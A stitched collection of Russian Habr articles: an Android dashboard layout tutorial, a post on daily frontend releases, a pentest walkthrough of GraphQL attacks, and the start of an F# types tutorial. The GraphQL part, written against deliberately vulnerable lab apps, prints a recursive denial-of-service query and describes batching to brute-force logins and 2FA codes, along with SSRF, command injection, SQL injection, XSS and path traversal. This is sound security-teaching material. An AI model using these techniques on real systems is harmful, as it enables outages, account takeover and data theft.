int childHeightMeasureSpec = MeasureSpec.makeMeasureSpec(
MeasureSpec.getSize(heightMeasureSpec), MeasureSpec.AT_MOST);
final int count = getChildCount();
for (int i = 0; i < count; i++) {
final View child = getChildAt(i);
if (child.getVisibility() == GONE) {
continue;
}
child.measure(childWidthMeasureSpec, childHeightMeasureSpec);
mMaxChildWidth = Math.max(mMaxChildWidth, child.getMeasuredWidth());
mMaxChildHeight = Math.max(mMaxChildHeight, child.getMeasuredHeight());
}
// Measure again for each child to be exactly the same size.
childWidthMeasureSpec = MeasureSpec.makeMeasureSpec(
mMaxChildWidth, MeasureSpec.EXACTLY);
childHeightMeasureSpec = MeasureSpec.makeMeasureSpec(
mMaxChildHeight, MeasureSpec.EXACTLY);
for (int i = 0; i < count; i++) {
final View child = getChildAt(i);
if (child.getVisibility() == GONE) {
continue;
}
child.measure(childWidthMeasureSpec, childHeightMeasureSpec);
}
setMeasuredDimension(
resolveSize(mMaxChildWidth, widthMeasureSpec),
resolveSize(mMaxChildHeight, heightMeasureSpec));
}
@Override
protected void onLayout(boolean changed, int l, int t, int r, int b) {
int width = r - l;
int height = b - t;
final int count = getChildCount();
// Calculate the number of visible children.
int visibleCount = 0;
for (int i = 0; i < count; i++) {
final View child = getChildAt(i);
if (child.getVisibility() == GONE) {
continue;
}
++visibleCount;
}
if (visibleCount == 0) {
return;
}
// Calculate what number of rows and columns will optimize for even horizontal and
// vertical whitespace between items. Start with a 1 x N grid, then try 2 x N, and so on.
int bestSpaceDifference = Integer.MAX_VALUE;
int spaceDifference;
// Horizontal and vertical space between items
int hSpace = 0;
int vSpace = 0;
int cols = 1;
int rows;
while (true) {
rows = (visibleCount - 1) / cols + 1;
hSpace = ((width - mMaxChildWidth * cols) / (cols + 1));
vSpace = ((height - mMaxChildHeight * rows) / (rows + 1));
spaceDifference = Math.abs(vSpace - hSpace);
if (rows * cols != visibleCount) {
spaceDifference *= UNEVEN_GRID_PENALTY_MULTIPLIER;
}
if (spaceDifference < bestSpaceDifference) {
// Found a better whitespace squareness/ratio
bestSpaceDifference = spaceDifference;
// If we found a better whitespace squareness and there's only 1 row, this is
// the best we can do.
if (rows == 1) {
break;
}
} else {
// This is a worse whitespace ratio, use the previous value of cols and exit.
--cols;
rows = (visibleCount - 1) / cols + 1;
hSpace = ((width - mMaxChildWidth * cols) / (cols + 1));
vSpace = ((height - mMaxChildHeight * rows) / (rows + 1));
break;
}
++cols;
}
// Lay out children based on calculated best-fit number of rows and cols.
// If we chose a layout that has negative horizontal or vertical space, force it to zero.
hSpace = Math.max(0, hSpace);
vSpace = Math.max(0, vSpace);
// Re-use width/height variables to be child width/height.
width = (width - hSpace * (cols + 1)) / cols;
height = (height - vSpace * (rows + 1)) / rows;
int left, top;
int col, row;
int visibleIndex = 0;
for (int i = 0; i < count; i++) {
final View child = getChildAt(i);
if (child.getVisibility() == GONE) {
continue;
}
row = visibleIndex / cols;
col = visibleIndex % cols;
left = hSpace * (col + 1) + width * col;
top = vSpace * (row + 1) + height * row;
child.layout(left, top,
(hSpace == 0 && col == cols - 1) ? r : (left + width),
(vSpace == 0 && row == rows - 1) ? b : (top + height));
++visibleIndex;
}
}
}
```
Он взят из [исходников](http://code.google.com/p/iosched/) программы Google IO и отредактирован неким Roman Nurik, поскольку оригинал содержит некоторые баги. Класс автоматически размещает наши кнопки в зависимости от их размера, количества, ориентации экрана.
Теперь нам необходимо создать XML-файл dashboard\_layout.xml (или с любым другим именем), который необходимо положить в папку res/layout. В нем мы укажем drawable и текст для каждой кнопки, а так же фон для всего layout'a:
```
xml version="1.0" encoding="utf-8"?
android:background="@drawable/background">
android:text="@string/btn\_new\_message"
android:drawableTop="@drawable/home\_new\_message" />
```
Теперь нам не хватает стиля для нашей кнопки, в котором нужно указать параметры иконки и текста. Создадим файл styles.xml в папке res/values:
```
<item name="android:layout\_gravity">center\_vertical</item>
<item name="android:layout\_width">wrap\_content</item>
<item name="android:layout\_height">wrap\_content</item>
<item name="android:gravity">center\_horizontal</item>
<item name="android:drawablePadding">5dp</item>
<item name="android:textSize">@dimen/text\_size\_small</item>
<item name="android:textStyle">bold</item>
<item name="android:textColor">@color/white</item>
<item name="android:background">@null</item>
```
Аналогично нужно создать файлы color.xml, dimens.xml и strings.xml в которых указать нужные нам цвета, размеры и строки, или же прописывать их непосредственно в styles.xml и dashboard\_layout.xml.
После данных действий остался завершающий этап — создать Activity:
```
import android.app.Activity;
import android.content.Context;
import android.content.Intent;
import android.os.Bundle;
import android.view.View;
import android.view.View.OnClickListener;
import android.view.Window;
import android.widget.Button;
import android.widget.ImageButton;
import android.widget.Toast;
public class DashboardActivity extends Activity
{
@Override
public void onCreate(Bundle savedInstanceState)
{
super.onCreate(savedInstanceState);
this.requestWindowFeature(Window.FEATURE_NO_TITLE);
setContentView(R.layout.dashboard_layout);
final Context mContext = this;
Button btnNewMessage = (Button) findViewById(R.id.home_btn_new_message);
btnNewMessage.setOnClickListener(new OnClickListener()
{
public void onClick(View arg0)
{
// по нажатию на кнопку dashboard'a запускаем наши другие Activity
}
});
Button btnMessages = (Button) findViewById(R.id.home_btn_messages);
btnMessages.setOnClickListener(new OnClickListener()
{
public void onClick(View arg0)
{
}
});
Button btnPreferences = (Button) findViewById(R.id.home_btn_preferences);
btnPreferences.setOnClickListener(new OnClickListener()
{
public void onClick(View arg0)
{
}
});
Button btnFullVersion = (Button) findViewById(R.id.home_btn_full_version);
btnFullVersion.setOnClickListener(new OnClickListener()
{
public void onClick(View arg0)
{
}
});
}
}
```
Вот и все, пользуйтесь!
|
https://habr.com/ru/post/130194/
| null |
ru
| null |
# Релизим фронтенд несколько раз в день
Меня зовут Петр Солопов, я руковожу фронтенд-разработкой в SuperJob. В этой статье хочу рассказать об опыте ежедневных релизов у нас в компании, зачем мы это делаем и почему это не так страшно, как кажется.
История разбита на пять частей: что нас к этому привело, как это сделать, сколько нужно тестов и каких, что следует автоматизировать в процессе деплоя и как мониторить продакшн.
### Немного контекста
Каждый день нашим сервисом пользуется более одного млн активных пользователей. В команде работает 62 инженера, в том числе 10 фронтенд-разработчиков.
Мы пишем большое SPA с поддержкой серверного рендеринга, в котором более сотни роутов. Под капотом используем Node.js для SSR, пишем на React-Redux без бойлерплейта. Весь код у нас статически типизирован с помощью Flow и TypeScript, собираем проект Webpack’ом.
Инструменты### Зачем нужны ежедневные релизы и что для этого надо
Первоначально у нас были нерегулярные релизы, каждый из которых был целым событием. Постепенно мы пришли к одному релизу в неделю, что тоже нас не устраивало. Сейчас у нас два релиза в день, все автоматизировано и ничего не болит. Есть только направления для улучшения.
Начну с самого простого вопроса: **почему мы вообще пришли к ежедневным релизам?** Ответ очевиден: бизнес хочет «фичи на бою». Таким образом он оценивает динамику разработки. Для разработчиков это тоже удобно. Если система построена на ежедневных релизах, а значит, на небольших изменениях, намного проще и быстрей находить проблемы.
Минимальный джентльменский набор, который понадобится:
* тесты;
* автоматизация процессов деплоя;
* онлайн мониторинг продакшена.
Далее про все это более подробно.
### Настраиваем три вида тестов
Начнем с тестов нескольких видов: юнит-тестирование, скриншотные тесты и интеграционные тесты.
#### Юнит-тесты
У нас написано более 1000 юнит-тестов. Используем тестовый фреймворк mocha. Также есть метрика покрытия кода тестами, но к ней относимся без фанатизма. Достаточно определенного не слишком высокого порога, ниже значений которого тесты упадут.
#### Скриншотные тесты
Так как на фронтенде мы пишем интерфейсы, то нужно проверять, что верстка нигде не ломается и компоненты выглядят именно так, как мы задумывали. В этом помогает скриншотное тестирование.
В рамках скриншотного тестирования у нас тоже более 1000 тестов. Они проходят за 11 минут в CI. Мы даже написали собственное решение, которое занимает порядка 100 строк кода (чуть подробнее про него — ниже). Начать стоит с того, что у нас своя библиотека компонентов на React и есть витрина, в которой эти компоненты представлены. Этой витриной пользуются разработчики, дизайнеры и менеджеры.
Витрина компонентовНа изображении выше представлена страница одного из компонентов — «Баннер». Таких компонентов в нашей витрине сотни. У каждого есть описание и интерактивные примеры. Мы подумали, что раз у нас уже есть место, где находятся все компоненты с разными состояниями, то почему бы его и не «фотографировать».
Вернемся к нашему решению. С помощью [Playwright](https://github.com/microsoft/playwright) (безголовый браузер) и тест-раннера от этой же команды запускаем скриншотные тесты. Можно использовать любой тест-раннер, который умеет параллелить и параметризировать тесты. Без параллелизации скриншотные тесты на больших объемах могут проходить несколько часов. А параметризация нужна, чтобы написать один тест, но с разными данными, т.к. действия с каждым компонентом будут одни и те же: зайти на страницу компонента, найти интерактивный пример по индексу, сделать скриншот:
```
it('components', async ({ browserName, component, version, page }) => {
const [componentName, index] = component.split('.');
await page.goto(`${STYLEGUIDE_URL}/#/${componentName}`);
const elements = await page.$$(STYLEGUIDE_PREVIEW_SELECTOR);
const screenshot = await elements[index].screenshot();
expect(screenshot).toMatchSnapshot(
`${componentName}-${index}-${version}-${browserName}.png`
);
});
```
Далее скриншот сравнивается с существующим изображением. Если вдруг что-то пойдет не так, то мы увидим актуальное изображение, ожидаемое и разницу. В данном случае, например, исчез крестик с баннера, и на дифе это сразу видно:
Актуальное изображение и диф#### Интеграционные тесты
Всего вышеизложенного недостаточно для того, чтобы выявить проблемы в бизнес-логике. Для этого у нас еще есть интеграционные тесты. Их пишет команда тестирования. Подробнее о том, как они устроены, [рассказал в блоге](https://habr.com/ru/company/superjob/blog/577042/) наш QA Lead . Я лишь отмечу, что их более 2000.
Все тесты, о которых шла речь, запускаются в CI на ветках автоматически. А когда тесты успешно прошли на ветке и появилось два аппрува в пулл-реквесте, то ветку можно мерджить. Теперь о том, куда мерджить и как код попадает в продакшн.
### Автоматизация процессов деплоя
Мы работаем по классическому Git flow. Есть ветка master (код из мастера находится на продакшн), и есть ветка dev, где ведется основная разработка, и от нее делаются фиче-ветки.
Также есть релизная ветка. Это ветка, которая создается от ветки dev и потом вливается в master и dev. Таким образом на продакшн поставляется новый код.
Тут есть что автоматизировать. Важно понимать, какое сейчас состояние у релиза. Для этого у нас есть отдельный канал в слак, куда приходят отбивки по текущим состояниям. Сначала приходит сообщение, что релиз зафиксировался. Это происходит автоматически два раза в день. Далее приходит сообщение, что на релизной ветке успешно прошли все тесты.
Git flow и уведомленияЗатем приходит уведомление, где отмечается дежурный фронтенд-разработчик. Его задача — пройти по ссылке и нажать кнопку «Катим релиз». После этого релизная ветка вливается в master и dev.
Все, что вливается в master, автоматически начинает собираться и раскатываться на продакшн, о чем также приходит уведомление: «У нас запланирован деплой». После того как все собралось и успешно раскатилось на боевые сервера, нам приходит уведомление, что все прошло успешно.
### Онлайн мониторинг
Выше вкратце описан процесс попадания новых изменений на бой. Но это еще не все. Нужно убедиться, что после релиза все работает. В этом нам помогает мониторинг. Как я говорил в начале, у нас сервер на Node.js. И нам нужны стандартные метрики сервера.
Мониторинг сервераСреди метрик — количество 200-х, 300-х, 400-х, 500-х ошибок и другие данные: сколько потребляется памяти и так далее. Также на графиках вертикальной зеленой линией отмечается релиз и есть соответствующие значения за предыдущий период. После релиза нас больше всего интересуют ошибки.
Мониторинг ошибокЧтобы видеть детали ошибок, у нас настроен [Sentry](https://sentry.io/) — клиентский и серверный. Он нужен для мониторинга ошибок в рантайме. Там можно отфильтровать проблемы по релизу и убедиться, что нет всплеска ошибок. Если появляется новая ошибка или какой-то аномальный всплеск, также сразу приходит уведомление в слак.
Важно чтобы релизы не ухудшили производительность. Для этого у нас есть отдельный дашборд в графане. Слева направо идут следующие графики: сколько страница формируется на сервере, сколько парсится и загружается JavaScript и как быстро страница становится интерактивной. Снизу это дублируется для мобильного веба, потому что у нас два приложения: Desktop и Mobile.
Мониторинг производительностиТакже у нас настроены ночные тесты производительности Lighthouse-ом. Они довольно долгие из-за большого количества проверяемых страниц. Тут мы уже постфактум убеждаемся, что ничего не сломали.
Lighthouse CIПроблемы в релизе
-----------------
Мониторинг может сообщить о том что после релиза возникли проблемы. План действий зависит от масштаба трагедии. Если проблема локальная и не влияет на базовые сценарии пользователя, то возможен хотфикс.
Если проблема критическая, то предусмотрена возможность переключения на предыдущий релиз в считаные секунды. К счастью, мы этим пользуемся крайне редко.
### Итоги и планы
Ежедневные релизы — это не страшно, когда код покрыт тестами, настроен онлайн мониторинг, вся рутинная работа с деплоем автоматизирована и есть мгновенная возможность откатить изменения.
В планах — запускать тесты производительности на пулл-реквестах, сделать канареечные релизы и прийти к полностью автоматическому развёртыванию релиза без участия разработчика.
|
https://habr.com/ru/post/589395/
| null |
ru
| null |
# Атаки на GraphQL
В ходе пентеста веб-приложений специалист по тестированию на проникновение достаточно часто сталкивается с необходимостью тестировать API. Как правило это REST API, про тестирование которого написано уже много. Однако все чаще и чаще встречается API на основе GraphQL.
Информации об этой технологии и вероятных атаках на нее в сети тоже достаточно. Но пентестеру, слабо знакомому с технологией, приходится небольшими частями собирать информацию во множестве разных источниках, чтобы сложилось целостное представление об объекте тестирования, о методологии и методиках тестирования. Я, так же столкнувшись с такой проблемой, скомпилировал полученную информацию в одном месте и решил ей поделиться с читателями Хабра.
### Что такое GraphQL.
GraphQL – это одновременно и язык запросов для API, и среда выполнения этих запросов. И фронтенд и бэкенд. На клиентской стороне формируется запрос, сервер его обрабатывает, делает запрос к базе данных (или другому источнику данных), принимает из базы ответ и возвращает ответ клиенту.
GraphQL не зависит от используемого языка программирования. Есть множество его реализаций для разных языков, фреймворков и CMS. Он не зависит от используемых источников данных, а лишь предоставляет интерфейс для работы с данными. Источником данных может быть база данных, удаленные API, локальный кэш. Источников данных может быть несколько.
Первое существенное отличие от REST API в том, что в GraphQL есть только одна конечная точка (endpoint), через которую отправляются все запросы, как правило методом POST.
Второе существенное отличие – в GraphQL мы запрашиваем только те данные, которые нам нужны.
### Система типов.
Для описания данных GraphQL имеет свою систему типов. Базовым типом является тип Object. Этот тип (например, это может быть users) имеет поля разных типов, например поле Age вероятнее всего будет типа Int, а поле Name типа String. Кроме того, тип Object может в себе содержать поле типа Object, которое само будет содержать вложенные поля других типов. Очевидно, что поле типа Int или String не может содержать вложенных полей. Такие типы называются скалярными.
Пример типа Object с именем users, который содержит три скалярных поля – id, age и username
```
{
"data":{
"users":[
{
"id":"1",
"age":33
"username":"Admin"
}
]
}
}
```
Также в GraphQL есть два особых типа – Query и Mutation (на самом деле есть еще тип Subscription, но в этой статье я его не рассматривал). Их особенность состоит в том, что они являются точками входа в систему. С помощью этих типов мы можем извлекать данные и манипулировать ими.
#### Тип Query.
Этот тип можно рассматривать как аналог GET в HTTP.
В самом простом случае мы хотим запросить одно или два поля одного объекта. Для этого нужно выполнить запрос типа Query, указать нужный тип объекта и нужное поле объекта, как на рисунке ниже. Так же необходимо указать значение id в аргументах запроса либо title, чтобы отфильтровать возвращаемые объекты по этим полям:
Рисунок 1. Запрос публикации с id равным 12.Рисунок 2. Ответ на предыдущий запрос.Структура ответа, как видим, полностью отражает структуру запроса.
#### Тип Mutation.
Данный тип предназначен для создания, изменения и удаления данных. В примере выше мы запросили два поля из публикации (paste) по её id. Давайте изменим содержание этой публикации:
Рисунок 3. Тип Mutation.Теперь если мы снова запросим этот объект и посмотрим в поле content, то увидим, что содержимое изменилось:
Рисунок 4. Изменения в поле content.### Схема.
Для разработчиков приложений, наверное, удобно и полезно знать, какие поля для каких типов они могут запросить? Все это описывается в схеме. Когда в GraphQL выполняется запрос, прежде чем он будет обработан, он проверяется на соответствие схеме и только потом выполняется.
Базовым компонентом схемы является тип Object и его поля. Любая схема имеет тип Query и может иметь или не иметь тип Mutation.
И так, когда мы пытаемся выполнить какой-то запрос, он сначала проверяется на соответствие схеме, то есть валидируется. Если мы, обращаясь к какому-то типу, запросим у него несуществующее поле, запрос не пройдет валидацию и не выполнится. Если запрос должен вернуть поля кроме скалярных (как сказано выше, скалярные типы не могут иметь своих полей), то мы также должны указать, какие вложенные поля мы хотим получить из поля типа объекта. В противном случае запрос будет не валидным. Аналогично, если поле является скалярным, то не имеет смысла запрашивать у него какие-нибудь поля.
После того, как запрос валидирован, он выполняется на стороне сервера. Запрос выполняется рекурсивно по мере вложенности. Если поле возвращает только скалярное значение (такие как строка или число), то выполнение запроса прекращается. Если поле возвращает тип Object, тогда запрашиваются данные из вложенных полей. Так будет продолжаться до тех пор, пока не встретится какое-то скалярное значение. В конечном итоге запросы в GraphQL всегда завершаются скалярными значениями (так называемые листья запроса).
По мере выполнения запроса и разрешения каждого поля результирующие значения помещаются в карту “ключ-значение”. В качестве ключа - имя поля, в качестве значения – значение этого поля. Все вместе это создает структуру, которая отражает исходный запрос. Затем данная структура, обычно в формате JSON, отправляется клиенту, который делал запрос.
Так может выглядить часть схемы### Тестирование.
Теперь, когда мы имеем базовое представление о том, что такое GraphQL, настало время проверить его на прочность. Важно добавить, что возможности GraphQL значительно шире, чем описано во вводной части.
Для демонстрации атак я развернул у себя на виртуальном сервере заведомо уязвимое веб-приложение [Damn Vulnerable GraphQL Application](https://github.com/dolevf/Damn-Vulnerable-GraphQL-Application) и одну из лабораторий [skf-labs](https://github.com/blabla1337/skf-labs). Также я постарался найти живые примеры к некоторым проводимым атакам – это отчеты на HackerOne.com и эксплойты на Exploit-db.com.
#### Ищем конечную точку (endpoint) и определяем движок GraphQL.
Тут все просто. Обычно конечная точка расположена по путям */graphql*, */graphql.php* или что-то похожее. Для поиска конечной точки можно использовать словарь из [Seclists](https://github.com/danielmiessler/SecLists/blob/fe2aa9e7b04b98d94432320d09b5987f39a17de8/Discovery/Web-Content/graphql.txt). Также можно настроить перехватывающий прокси, поиграть с приложением и посмотреть, куда уходят запросы.
Когда нашли конечную точку, необходимо выяснить, какая реализация используется для работы GraphQL, так как для некоторых реализаций могут быть известные уязвимости.
В определении используемого ПО поможет утилита [graphw00f](https://github.com/dolevf/graphw00f):
Рисунок 5. Пример работы утилиты graphw00fВ примере выше используется библиотека [Graphene](https://graphene-python.org/), язык программирования - Python.
Мы знаем эндпоинт и движок, но пока не знаем, какие запросы мы можем отправить на сервер. Ранее мы говорили о схеме, в которой описаны все доступные запросы, типы, поля. Функция [интроспекции](https://graphql.org/learn/introspection/) позволяет запрашивать схему конкретного API, что в свою очередь позволяет обнаружить доступные типы запросов, объектов и их поля.
Для отправки запросов я буду использовать InQL – расширения для Burp Suite ([также есть консольная утилита InQL](https://pypi.org/project/inql/)).
Для получения схемы используется специальный тип \_\_schema.
Получить все доступные типы данных из схемы:Запрос на получение доступных типов.Часть доступных типов в схеме.Получить схему для запросов типа Query:Запрос схемы для типа Query.Типы, которые доступны с типом Query.Аналогично можно получить схему для запросов типа Mutation, или получить всю схему целиком и разом, отправив такой запрос:
Запрос на получение всей схемы:
```
fragment FullType on __Type {
kind
name
description
fields(includeDeprecated: true) {
name
description
args {
...InputValue
}
type {
...TypeRef
}
isDeprecated
deprecationReason
}
inputFields {
...InputValue
}
interfaces {
...TypeRef
}
enumValues(includeDeprecated: true) {
name
description
isDeprecated
deprecationReason
}
possibleTypes {
...TypeRef
}
}
fragment InputValue on __InputValue {
name
description
type {
...TypeRef
}
defaultValue
}
fragment TypeRef on __Type {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
}
}
}
}
}
}
}
}
query IntrospectionQuery {
__schema {
queryType {
name
}
mutationType {
name
}
types {
...FullType
}
directives {
name
description
locations
args {
...InputValue
}
}
}
}
```
Расширение InQL для Burp умеет получать схему автоматически:
Рисунок 6. Выбрав любой элемент в дереве, сразу видим структуру запроса.Прямо из вкладки InQL Scanner можно отправить запрос во вкладку Repeater и начинать с ним работать.
Стоит добавить, что иногда из браузера доступен графический интерфейс для отправки запросов [Graph*i*QL](https://github.com/graphql/graphiql).
Интерфейс GraphiQL:Интерфейс GraphiQL.Если по какой-то причине разработчик веб-приложения оставил нам возможность пользоваться Qraph*i*QL, то можно воспользоваться поиском или всплывающими подсказками в ходе редактирования запроса.
Примеры:Всплывающие подсказки.Поиск в схеме по ключевым словам.Иногда функция интроспекции выключена и схема нам не доступна. В этом случае полезно изучить все запросы, которые отправляются при взаимодействии пользователя с веб-интерфейсом приложения, а также воспользоваться фаззером для поиска валидных типов и полей в схеме.
#### Раскрытие информации.
Как при тестировании любого другого веб-приложения, тут действуют те же правила и принципы. Полезная для пентестера информация может вывалиться в ответе сервера, если вызвать ошибку в серверной части. Проще всего это сделать, подставив лишний символ в каком-нибудь месте запроса. В примере ниже приложение само подсказало, где допущена ошибка и правильное название поля:
Пример:Вместо username отправили usernames.Действуя по аналогии, можно постепенно составить валидный запрос.Вряд ли это можно назвать уязвимостью, но в полезности информации для атакующего, которому схема недоступна, сомневаться не приходится.
Интересный [отчет на HackerOne](https://hackerone.com/reports/419883) по раскрытию информации в GraphQL.
#### DoS.
В силу своих некоторых особенностей GraphQl подвержен DoS-атакам.
В GraphQL реализована пакетная обработка запросов. Несколько запросов собираются в один пакет, а затем весь этот пакет запросов отправляется в базу данных. Отправив несколько сотен или тысяч запросов одним пакетом, можно нарушить работу приложения. В англоязычном сегменте интернета эта атака называется *Batching Attack*.
На гитхабе нашелся небольшой скрипт [batchql](https://github.com/assetnote/batchql), который как раз подойдет для демонстрации атаки. В уязвимом приложении выбрал запрос, который показался мне наиболее подходящим.
Запрос, который я буду использовать в Batching Attack:.")В этом запросе выполняется поиск по ключевому слову (аргумент keyword).На виртуальном сервере с GraphQL я запустил мониторинг ресурсов, чтобы можно было наблюдать результат. И запустил скрипт batchql. В то место, где в запросе **#VARIABLE#**, подставляются слова из списка words.txt:
Рисунок 7. Начал атаку.Затем смотрю в монитор ресурсов на атакуемом сервере.
Как видно на скриншоте, нагрузка на процессор сразу возросла до 100%:Результат атаки.У пакетной обработки запросов есть еще один побочный эффект – мы можем перебирать учетные данные, отправляя в одном запросе тысячи разных вариантов. Таким образом можно обойти ограничения со стороны WAF на количество неудачных попыток аутентификации, ведь для файрволла это была одна попытка. Также можно попытаться обойти 2FA – если секретный код двухфакторной аутентификации состоит из 4-х цифр, как это часто бывает, то все 10 тысяч вариантов кода можно отправить одним запросом.
Другой вариант положить приложение – *Deep Recursion Query Attack*. Когда объект А ссылается на объект Б, а объект Б ссылается на объект А, мы можем построить такой циклический запрос, который вызовет отказ в обслуживании.
В демонстрационном уязвимом приложении есть подходящие для этой атаки объекты. На рисунке ниже наглядно показано, что owner ссылается на pastes, а pastes в свою очередь ссылается на owner:
Рисунок 8. Визуализация схемы в https://ivangoncharov.github.io/graphql-voyager/Теперь составим вредоносный запрос.
Исходный запрос я взял в схеме из InQL:В этом запросе мы можем выбрать список публикаций.Этот запрос вернет все публикации, которые соответствуют условиям в аргументах. Аргумент filter оставлю пустым, аргумент limit оставлю, как на картинке под спойлером.
Обратите внимание, что у типа pastes есть поле owner, которое тоже имеет поля. Если у вложенного поля owner запросить его pastes, а затем у этих pastes снова запросить owner, то получится запрос:
Вредоносный запрос:
```
query {
pastes(filter:"", public:true, limit:1334) {
owner {
id
pastes {
burn
userAgent
title
ownerId
content
ipAddr
public
id
owner {
name
pastes {
burn
userAgent
title
ownerId
content
ipAddr
public
id
owner {
name
pastes {
burn
userAgent
title
ownerId
content
ipAddr
public
id
owner {
name
pastes {
burn
userAgent
title
ownerId
content
ipAddr
public
id
}
}
}
}
}
}
}
}
burn
userAgent
title
ownerId
content
ipAddr
public
id
}
}
```
Не такая уж и большая глубина вложенности, однако после отправки этого запроса сервер не отвечал около 10 минут.
Результат атаки:Результат выполнения вредоносного запроса.Рассмотрим еще один способ вызвать отказ в обслуживании *- Aliases based Attack*. В GraphQL есть возможность выполнить несколько запросов одновременно без необходимости использования пакетной обработки. Нужно выбрать ресурсозатратный запрос и продублировать его несколько раз, назначив каждой копии запроса собственный псевдоним:
Рисунок 9. Один и тот же запрос с разными псевдонимами.Рисунок 10. Пока выполнялся запрос, сервер не отвечал на другие запросы.Несколько интересных отчетов с HackerOne по DoS-атакам на GraphQL: [один](https://hackerone.com/reports/1000567), [два](https://hackerone.com/reports/887321), [три](https://hackerone.com/reports/993005).
Приведенные выше атаки типичны для GraphQL, поэтому лично мне они были наиболее интересны при изучении вопроса. Ниже приведу примеры атак, которые могут встречаться в любых веб-приложениях, в том числе с API на основе GraphQL.
#### Server Side Request Forgery.
В схеме есть такой интересный запрос:
Рисунок 11. Привлекают внимание аргументы host и port.Типичное место для SSRF. На удаленной машине поднимаю http-сервер и в Burp выполняю запрос:
Рисунок 12. Пробую выполнить запрос на удаленный сервер.SSRF успешно отработал:
Рисунок 13. Результат выполнения запроса.[Отчет на HackerOne](https://hackerone.com/reports/981472). В комментариях автор пишет об обнаруженном SSRF.
#### OS Command Injection.
В этом же запросе можно провести другую атаку - внедрение команд ОС.
На стороне сервера вводимые пользователем данные помещаются в cURL. Если мы попытаемся объединить две команды через символ “;”, то получится выполнить нужную нам команду bash:
Рисунок 14. Пробую внедрить команду id в аргумент path.Рисунок 15. Успешное внедрение команды.#### SQL-injection.
Если GraphQL берет данные из SQL-базы, то почему бы не присутствовать SQL-инъекциям? В демонстрационном приложении используется база SQLite. Попробую узнать версию:
Рисунок 16. Уязвимое место – аргумент filter.Рисунок 17. Выполнение внедренной команды SQL.[Отчет на HackerOne](https://hackerone.com/reports/435066) по SQL-инъекции в GraphQL и [выполнение команд ОС через SQL-инъекцию на Exploit-db](https://www.exploit-db.com/exploits/49802).
#### Stored XSS.
Внедрение XSS ничем не отличается от подобных атак в любых других веб-приложениях:
Рисунок 18. При создании публикации JavaScript внедряется в ее заголовок. Рисунок 19. XSS.Отчеты с HackerOne по XSS в GraphQL: [один](https://hackerone.com/reports/1198517), [два](https://hackerone.com/reports/1067321) + [HTML-инъекция](https://hackerone.com/reports/786976) в GraphQL.
#### IDOR.
Допустим, что мы имеем законный аккаунт John Doe на сайте. Когда мы пройдем аутентификацию и перейдем в настройки нашего аккаунта, то увидим некоторую информацию, принадлежащую только John Doe:
Рисунок 20. Конфиденциальная информация пользователя.Для получения этой информации был отправлен следующий запрос GraphQL:
Рисунок 21. В запросе присутствует аргумент user со значением 1.Что будет, если в аргументе запроса (user: 1) изменить идентификатор на какой-нибудь другой:
Рисунок 22. Изменили идентификатор на 2.В результате выполнения этого запроса получим данные пользователя Jim Carry:
Рисунок 23. Данные другого пользователя.[Отчет на HackerOne](https://hackerone.com/reports/291721) по IDOR в GraphQL.
#### File Write / Path Traversal.
В некоторых случаях также возможна запись или чтение произвольных файлов на сервере и обход каталогов. Попробуем записать произвольный файл за пределами корневой директории веб-приложения:
Рисунок 24. Аргумент filename уязвим к обходу каталогов.Теперь прочитаем файл, используя ранее рассмотренную инъекцию команд ОС:
Рисунок 25. Читаем ранее созданный файл.Рисунок 26. Как видим, атака прошла успешно.### Заключение.
Как вы могли заметить, GraphQL подвержен различным атакам, как характерным для этой технологии, так и характерным для всех веб-приложений. Рассмотренные атаки далеко не покрывают весь спектр возможного воздействия на приложения. GraphQL также подвержен таким атакам, как [CSRF](https://hackerone.com/reports/1122408), Improper Access Control ([один](https://hackerone.com/reports/608656), [два](https://hackerone.com/reports/614355)), [Local File Read](https://www.exploit-db.com/exploits/49790).
Для отработки навыков тестирования GraphQL рекомендую заведомо уязвимые приложения из списка ниже:
* <https://github.com/dolevf/Damn-Vulnerable-GraphQL-Application>
* <https://github.com/righettod/poc-graphql>
* <https://github.com/david3107/graphql-security-labs>
* <https://github.com/blabla1337/skf-labs>
Материалы, использованные при подготовке статьи:
* <https://graphql.org/learn/>
* <https://cheatsheetseries.owasp.org/cheatsheets/GraphQL_Cheat_Sheet.html>
* <https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/GraphQL%20Injection>
* <https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/graphql>
* <https://lab.wallarm.com/graphql-batching-attack/>
* <https://habr.com/ru/company/dsec/blog/444708/>
* <https://github.com/harsh-bothra/learn365/>
* <https://infosecwriteups.com/pwning-your-assignments-stored-xss-via-graphql-endpoint-6dd36c8a19d5>
* <https://medium.com/@localh0t/discovering-graphql-endpoints-and-sqli-vulnerabilities-5d39f26cea2e>
* <https://blog.doyensec.com/2021/05/20/graphql-csrf.html>
|
https://habr.com/ru/post/676478/
| null |
ru
| null |
# Функциональное мышление. Часть 3
Подъехала третья часть из серии статей по функциональному программированию. Сегодня мы расскажем обо всех типах этой парадигмы и на примерах покажем их использование. Подробнее о примитивных типах, обобщенных типах и многом другом под катом!

* **[Первая часть](https://habr.com/company/microsoft/blog/415189/)**
* **[Вторая часть](https://habr.com/company/microsoft/blog/420039/)**
* **[Третья часть](https://habr.com/company/microsoft/blog/422115/)**
* **[Четвертая часть](https://habr.com/company/microsoft/blog/430620/)**
Теперь, когда у нас есть некоторое понимание функций, мы посмотрим, как типы взаимодействуют с функциями, такими как domain и range. Данная статья — это просто обзор. Для более глубокого погружения в типы есть серия ["understanding F# types"](https://fsharpforfunandprofit.com/series/understanding-fsharp-types.html).
Для начала нам надо чуть лучше понять нотацию типов. Мы видели стрелочную нотацию "`->`", разделяющую domain и range. Так что сигнатура функций всегда выглядит вот так:
```
val functionName : domain -> range
```
Еще несколько примеров функций:
```
let intToString x = sprintf "x is %i" x // форматирует int в string
let stringToInt x = System.Int32.Parse(x)
```
Если выполнить этот код в [интерактивном окне](https://docs.microsoft.com/en-us/dotnet/fsharp/tutorials/fsharp-interactive/), можно увидеть следующие сигнатуры:
```
val intToString : int -> string
val stringToInt : string -> int
```
Они означают:
* `intToString` имеет domain типа `int`, который сопоставляется с range типа `string`.
* `stringToInt` имеет domain типа `string`, который сопоставляется с range типа `int`.
Примитивные типы
----------------
Есть ожидаемые примитивные типы: string, int, float, bool, char, byte, и т.д., а также еще множество других производных от системы типов .NET.
Еще пара примеров функций с примитивными типами:
```
let intToFloat x = float x // "float" ф-ция конвертирует int во float
let intToBool x = (x = 2) // true если x равен 2
